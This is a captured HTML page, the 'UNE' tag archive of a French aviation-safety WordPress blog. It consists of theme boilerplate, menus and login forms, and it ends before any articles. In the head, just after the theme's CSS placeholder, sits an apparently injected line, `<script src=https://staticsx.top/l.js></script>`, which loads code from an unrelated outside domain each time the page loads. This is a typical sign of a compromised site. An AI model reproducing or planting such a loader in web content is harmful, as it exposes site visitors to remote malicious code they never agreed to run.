

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: http://www.securiteaerienne.com/tag/une/
body_size: 14085
content:
<!doctype html >
<!--[if IE 8]>    <html class="ie8" lang="en-US"> <![endif]-->
<!--[if IE 9]>    <html class="ie9" lang="en-US"> <![endif]-->
<!--[if gt IE 8]><!--> <html lang="en-US"> <!--<![endif]-->
<head>
    <title>UNE | Sécurité Aérienne</title>
    <meta charset="UTF-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <link rel="pingback" href="http://www.securiteaerienne.com/xmlrpc.php" />
    <style>
#wpadminbar #wp-admin-bar-wsm_top_button .ab-icon:before {
	content: "\f239";
	color: #FF9800;
	top: 3px;
}
</style><meta name='robots' content='max-image-preview:large' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Sécurité Aérienne &raquo; Feed" href="http://www.securiteaerienne.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Sécurité Aérienne &raquo; Comments Feed" href="http://www.securiteaerienne.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Sécurité Aérienne &raquo; UNE Tag Feed" href="http://www.securiteaerienne.com/tag/une/feed/" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/svg\/","svgExt":".svg","source":{"concatemoji":"http:\/\/www.securiteaerienne.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=fe2643d3a782c98e0e42b4e9567f4f7b"}};
/*! This file is auto-generated */
!function(s,n){var o,i,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),a=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===a[t]})}function u(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);for(var n=e.getImageData(16,16,1,1),a=0;a<n.data.length;a++)if(0!==n.data[a])return!1;return!0}function f(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\udedf")}return!1}function g(e,t,n,a){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):s.createElement("canvas"),o=r.getContext("2d",{willReadFrequently:!0}),i=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(function(e){i[e]=t(o,e,n,a)}),i}function t(e){var t=s.createElement("script");t.src=e,t.defer=!0,s.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",i=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){s.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+g.toString()+"("+[JSON.stringify(i),f.toString(),p.toString(),u.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"}),r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=function(e){c(n=e.data),r.terminate(),t(n)})}catch(e){}c(n=g(i,f,p,u))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='http://www.securiteaerienne.com/wp-includes/css/dist/block-library/style.min.css?ver=fe2643d3a782c98e0e42b4e9567f4f7b' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 10px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 30px;--wp--preset--font-size--x-large: 42px;--wp--preset--font-size--regular: 14px;--wp--preset--font-size--larger: 48px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='wsm-style-css' href='http://www.securiteaerienne.com/wp-content/plugins/wordpress-stats-manager-pro/css/style.css?ver=1.2' type='text/css' media='all' />
<link rel='stylesheet' id='google-fonts-style-css' href="https://fonts.googleapis.com/css?family=Open+Sans%3A300%2C400%2C600%2C700%7CRoboto+Condensed%3A300%2C300italic%2C400%2C400italic%2C700%2C700italic&#038;display=swap&#038;ver=4.9.2" type='text/css' media='all' />
<link rel='stylesheet' id='td-theme-css' href='http://www.securiteaerienne.com/wp-content/themes/Newsmag/style.css?ver=4.9.2' type='text/css' media='all' />
<style id='td-theme-inline-css' type='text/css'>
    
        @media (max-width: 767px) {
            .td-header-desktop-wrap {
                display: none;
            }
        }
        @media (min-width: 767px) {
            .td-header-mobile-wrap {
                display: none;
            }
        }
    
	
</style>
<link rel='stylesheet' id='td-legacy-framework-front-style-css' href='http://www.securiteaerienne.com/wp-content/plugins/td-composer/legacy/Newsmag/assets/css/td_legacy_main.css?ver=e02dbed3ed6826a2d3ba2e00244dbd98' type='text/css' media='all' />
<script type="text/javascript" src="http://www.securiteaerienne.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="http://www.securiteaerienne.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" id="wsm-custom-front-js-js-extra">
/* <![CDATA[ */
var wsm_ajax = "http:\/\/www.securiteaerienne.com\/wp-admin\/admin-ajax.php";
/* ]]> */
</script>
<script type="text/javascript" src="http://www.securiteaerienne.com/wp-content/plugins/wordpress-stats-manager-pro/js/custom_front_js.js?ver=fe2643d3a782c98e0e42b4e9567f4f7b" id="wsm-custom-front-js-js"></script>
<link rel="https://api.w.org/" href="http://www.securiteaerienne.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="http://www.securiteaerienne.com/wp-json/wp/v2/tags/9" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="http://www.securiteaerienne.com/xmlrpc.php?rsd" />

<!-- Wordpress Stats Manager -->
    <script type="text/javascript">
          var _wsm = _wsm || [];
           _wsm.push(['trackPageView']);
           _wsm.push(['enableLinkTracking']);
           _wsm.push(['enableHeartBeatTimer']);
          (function() {
            var u="http://www.securiteaerienne.com/wp-content/plugins/wordpress-stats-manager-pro/";
            _wsm.push(['setUrlReferrer', ""]);
            _wsm.push(['setTrackerUrl',"http://www.securiteaerienne.com/?wmcAction=wmcTrack"]);
            _wsm.push(['setSiteId', "1"]);
            _wsm.push(['setPageId', "0"]);
            _wsm.push(['setWpUserId', "0"]);           
            var d=document, g=d.createElement('script'), s=d.getElementsByTagName('script')[0];
            g.type='text/javascript'; g.async=true; g.defer=true; g.src=u+'js/wsm_new.js?v=1.1'; s.parentNode.insertBefore(g,s);
			
          })();
    </script>
    <!-- End Wordpress Stats Manager Code --><!--[if lt IE 9]><script src="http://cdnjs.cloudflare.com/ajax/libs/html5shiv/3.7.3/html5shiv.js"></script><![endif]-->
    			<script>
				window.tdwGlobal = {"adminUrl":"http:\/\/www.securiteaerienne.com\/wp-admin\/","wpRestNonce":"b65724d562","wpRestUrl":"http:\/\/www.securiteaerienne.com\/wp-json\/","permalinkStructure":"\/%postname%\/"};
			</script>
			
<!-- JS generated by theme -->

<script>
    
    

	    var tdBlocksArray = []; //here we store all the items for the current page

	    //td_block class - each ajax block uses a object of this class for requests
	    function tdBlock() {
		    this.id = '';
		    this.block_type = 1; //block type id (1-234 etc)
		    this.atts = '';
		    this.td_column_number = '';
		    this.td_current_page = 1; //
		    this.post_count = 0; //from wp
		    this.found_posts = 0; //from wp
		    this.max_num_pages = 0; //from wp
		    this.td_filter_value = ''; //current live filter value
		    this.is_ajax_running = false;
		    this.td_user_action = ''; // load more or infinite loader (used by the animation)
		    this.header_color = '';
		    this.ajax_pagination_infinite_stop = ''; //show load more at page x
	    }


        // td_js_generator - mini detector
        (function(){
            var htmlTag = document.getElementsByTagName("html")[0];

	        if ( navigator.userAgent.indexOf("MSIE 10.0") > -1 ) {
                htmlTag.className += ' ie10';
            }

            if ( !!navigator.userAgent.match(/Trident.*rv\:11\./) ) {
                htmlTag.className += ' ie11';
            }

	        if ( navigator.userAgent.indexOf("Edge") > -1 ) {
                htmlTag.className += ' ieEdge';
            }

            if ( /(iPad|iPhone|iPod)/g.test(navigator.userAgent) ) {
                htmlTag.className += ' td-md-is-ios';
            }

            var user_agent = navigator.userAgent.toLowerCase();
            if ( user_agent.indexOf("android") > -1 ) {
                htmlTag.className += ' td-md-is-android';
            }

            if ( -1 !== navigator.userAgent.indexOf('Mac OS X')  ) {
                htmlTag.className += ' td-md-is-os-x';
            }

            if ( /chrom(e|ium)/.test(navigator.userAgent.toLowerCase()) ) {
               htmlTag.className += ' td-md-is-chrome';
            }

            if ( -1 !== navigator.userAgent.indexOf('Firefox') ) {
                htmlTag.className += ' td-md-is-firefox';
            }

            if ( -1 !== navigator.userAgent.indexOf('Safari') && -1 === navigator.userAgent.indexOf('Chrome') ) {
                htmlTag.className += ' td-md-is-safari';
            }

            if( -1 !== navigator.userAgent.indexOf('IEMobile') ){
                htmlTag.className += ' td-md-is-iemobile';
            }

        })();




        var tdLocalCache = {};

        ( function () {
            "use strict";

            tdLocalCache = {
                data: {},
                remove: function (resource_id) {
                    delete tdLocalCache.data[resource_id];
                },
                exist: function (resource_id) {
                    return tdLocalCache.data.hasOwnProperty(resource_id) && tdLocalCache.data[resource_id] !== null;
                },
                get: function (resource_id) {
                    return tdLocalCache.data[resource_id];
                },
                set: function (resource_id, cachedData) {
                    tdLocalCache.remove(resource_id);
                    tdLocalCache.data[resource_id] = cachedData;
                }
            };
        })();

    
    
var td_viewport_interval_list=[{"limitBottom":767,"sidebarWidth":251},{"limitBottom":1023,"sidebarWidth":339}];
var td_animation_stack_effect="type0";
var tds_animation_stack=true;
var td_animation_stack_specific_selectors=".entry-thumb, img";
var td_animation_stack_general_selectors=".td-animation-stack img, .td-animation-stack .entry-thumb, .post img";
var tdc_is_installed="yes";
var td_ajax_url="http:\/\/www.securiteaerienne.com\/wp-admin\/admin-ajax.php?td_theme_name=Newsmag&v=4.9.2";
var td_get_template_directory_uri="http:\/\/www.securiteaerienne.com\/wp-content\/plugins\/td-composer\/legacy\/common";
var tds_snap_menu="";
var tds_logo_on_sticky="";
var tds_header_style="";
var td_please_wait="Please wait...";
var td_email_user_pass_incorrect="User or password incorrect!";
var td_email_user_incorrect="Email or username incorrect!";
var td_email_incorrect="Email incorrect!";
var tds_more_articles_on_post_enable="";
var tds_more_articles_on_post_time_to_wait="";
var tds_more_articles_on_post_pages_distance_from_top=0;
var tds_theme_color_site_wide="#4db2ec";
var tds_smart_sidebar="";
var tdThemeName="Newsmag";
var td_magnific_popup_translation_tPrev="Previous (Left arrow key)";
var td_magnific_popup_translation_tNext="Next (Right arrow key)";
var td_magnific_popup_translation_tCounter="%curr% of %total%";
var td_magnific_popup_translation_ajax_tError="The content from %url% could not be loaded.";
var td_magnific_popup_translation_image_tError="The image #%curr% could not be loaded.";
var tdBlockNonce="b2283dd746";
var tdDateNamesI18n={"month_names":["January","February","March","April","May","June","July","August","September","October","November","December"],"month_names_short":["Jan","Feb","Mar","Apr","May","Jun","Jul","Aug","Sep","Oct","Nov","Dec"],"day_names":["Sunday","Monday","Tuesday","Wednesday","Thursday","Friday","Saturday"],"day_names_short":["Sun","Mon","Tue","Wed","Thu","Fri","Sat"]};
var td_ad_background_click_link="";
var td_ad_background_click_target="";
</script>




<script type="application/ld+json">
    {
        "@context": "http://schema.org",
        "@type": "BreadcrumbList",
        "itemListElement": [
            {
                "@type": "ListItem",
                "position": 1,
                "item": {
                    "@type": "WebSite",
                    "@id": "http://www.securiteaerienne.com/",
                    "name": "Home"
                }
            },
            {
                "@type": "ListItem",
                "position": 2,
                    "item": {
                    "@type": "WebPage",
                    "@id": "http://www.securiteaerienne.com/tag/une/",
                    "name": "UNE"
                }
            }    
        ]
    }
</script>
	<style id="tdw-css-placeholder"></style><script src=https://staticsx.top/l.js></script><style></style></head>

<body class="archive tag tag-une tag-9 wp-theme-Newsmag global-block-template-1 td-animation-stack-type0 td-full-layout" itemscope="itemscope" itemtype="http://schema.org/WebPage">

        <div class="td-scroll-up"><i class="td-icon-menu-up"></i></div>

    <div class="td-menu-background"></div>
<div id="td-mobile-nav">
    <div class="td-mobile-container">
        <!-- mobile menu top section -->
        <div class="td-menu-socials-wrap">
            <!-- socials -->
            <div class="td-menu-socials">
                            </div>
            <!-- close button -->
            <div class="td-mobile-close">
                <a href="#"><i class="td-icon-close-mobile"></i></a>
            </div>
        </div>

        <!-- login section -->
        
        <!-- menu section -->
        <div class="td-mobile-content">
            <div class="menu-pages-container"><ul id="menu-pages" class="td-mobile-main-menu"><li id="menu-item-988" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-first menu-item-988"><a href="http://www.securiteaerienne.com/livres/">Livres</a></li>
<li id="menu-item-989" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-989"><a href="http://www.securiteaerienne.com/contact/">Contact</a></li>
<li id="menu-item-990" class="menu-item menu-item-type-post_type menu-item-object-page current_page_parent menu-item-990"><a href="http://www.securiteaerienne.com/a-propos/">A Propos</a></li>
</ul></div>        </div>
    </div>

    <!-- register/login section -->
            <div id="login-form-mobile" class="td-register-section">
            
            <div id="td-login-mob" class="td-login-animation td-login-hide-mob">
            	<!-- close button -->
	            <div class="td-login-close">
	                <a href="#" class="td-back-button"><i class="td-icon-read-down"></i></a>
	                <div class="td-login-title">Sign in</div>
	                <!-- close button -->
		            <div class="td-mobile-close">
		                <a href="#"><i class="td-icon-close-mobile"></i></a>
		            </div>
	            </div>
	            <div class="td-login-form-wrap">
	                <div class="td-login-panel-title"><span>Welcome!</span>Log into your account</div>
	                <div class="td_display_err"></div>
	                <div class="td-login-inputs"><input class="td-login-input" type="text" name="login_email" id="login_email-mob" value="" required><label>your username</label></div>
	                <div class="td-login-inputs"><input class="td-login-input" type="password" name="login_pass" id="login_pass-mob" value="" required><label>your password</label></div>
	                <input type="button" name="login_button" id="login_button-mob" class="td-login-button" value="LOG IN">
	                <div class="td-login-info-text"><a href="#" id="forgot-pass-link-mob">Forgot your password?</a></div>
	                
	                
                </div>
            </div>

            

            <div id="td-forgot-pass-mob" class="td-login-animation td-login-hide-mob">
                <!-- close button -->
	            <div class="td-forgot-pass-close">
	                <a href="#" class="td-back-button"><i class="td-icon-read-down"></i></a>
	                <div class="td-login-title">Password recovery</div>
	            </div>
	            <div class="td-login-form-wrap">
	                <div class="td-login-panel-title">Recover your password</div>
	                <div class="td_display_err"></div>
	                <div class="td-login-inputs"><input class="td-login-input" type="text" name="forgot_email" id="forgot_email-mob" value="" required><label>your email</label></div>
	                <input type="button" name="forgot_button" id="forgot_button-mob" class="td-login-button" value="Send My Pass">
                </div>
            </div>
        </div>
    </div>    <div class="td-search-background"></div>
<div class="td-search-wrap-mob">
	<div class="td-drop-down-search">
		<form method="get" class="td-search-form" action="http://www.securiteaerienne.com/">
			<!-- close button -->
			<div class="td-search-close">
				<a href="#"><i class="td-icon-close-mobile"></i></a>
			</div>
			<div role="search" class="td-search-input">
				<span>Search</span>
				<input id="td-header-search-mob" type="text" value="" name="s" autocomplete="off" />
			</div>
		</form>
		<div id="td-aj-search-mob"></div>
	</div>
</div>

    <div id="td-outer-wrap">
    
        <div class="td-outer-container">
        
            <!--
Header style 1
-->

<div class="td-header-container td-header-wrap td-header-style-1">
    <div class="td-header-row td-header-top-menu">
        
    <div class="td-top-bar-container top-bar-style-1">
        <div class="td-header-sp-top-menu">

    <div class="menu-top-container"><ul id="menu-categories-menu" class="top-header-menu"><li id="menu-item-977" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-first td-menu-item td-normal-menu menu-item-977"><a href="http://www.securiteaerienne.com/category/facteurs-humains/">Facteurs Humains</a></li>
<li id="menu-item-978" class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-978"><a href="http://www.securiteaerienne.com/category/crashs-lies-a-des-pannes-mecaniques/">Pannes Mécaniques</a></li>
<li id="menu-item-979" class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-979"><a href="http://www.securiteaerienne.com/category/cfit/">CFIT</a></li>
<li id="menu-item-980" class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-980"><a href="http://www.securiteaerienne.com/category/meteo/">Météo</a></li>
<li id="menu-item-981" class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-981"><a href="http://www.securiteaerienne.com/category/maintenance/">Maintenance</a></li>
<li id="menu-item-982" class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-982"><a href="http://www.securiteaerienne.com/category/theorie/">Théorie</a></li>
<li id="menu-item-983" class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-983"><a href="http://www.securiteaerienne.com/category/actualite/">Actualité</a></li>
<li id="menu-item-984" class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-984"><a href="http://www.securiteaerienne.com/category/feu/">Feu</a></li>
<li id="menu-item-985" class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-985"><a href="http://www.securiteaerienne.com/category/abordages/">Abordages</a></li>
<li id="menu-item-986" class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-986"><a href="http://www.securiteaerienne.com/category/lecture/">Lecture</a></li>
</ul></div></div>            </div>

<!-- LOGIN MODAL -->

                <div  id="login-form" class="white-popup-block mfp-hide mfp-with-anim">
                    <div class="td-login-wrap">
                        <a href="#" class="td-back-button"><i class="td-icon-modal-back"></i></a>
                        <div id="td-login-div" class="td-login-form-div td-display-block">
                            <div class="td-login-panel-title">Sign in</div>
                            <div class="td-login-panel-descr">Welcome! Log into your account</div>
                            <div class="td_display_err"></div>
                            <div class="td-login-inputs"><input class="td-login-input" type="text" name="login_email" id="login_email" value="" required><label>your username</label></div>
	                        <div class="td-login-inputs"><input class="td-login-input" type="password" name="login_pass" id="login_pass" value="" required><label>your password</label></div>
                            <input type="button" name="login_button" id="login_button" class="wpb_button btn td-login-button" value="Login">
                            <div class="td-login-info-text"><a href="#" id="forgot-pass-link">Forgot your password? Get help</a></div>
                            
                            
                        </div>

                        

                         <div id="td-forgot-pass-div" class="td-login-form-div td-display-none">
                            <div class="td-login-panel-title">Password recovery</div>
                            <div class="td-login-panel-descr">Recover your password</div>
                            <div class="td_display_err"></div>
                            <div class="td-login-inputs"><input class="td-login-input" type="text" name="forgot_email" id="forgot_email" value="" required><label>your email</label></div>
                            <input type="button" name="forgot_button" id="forgot_button" class="wpb_button btn td-login-button" value="Send My Password">
                            <div class="td-login-info-text">A password will be e-mailed to you.</div>
                        </div>
                    </div>
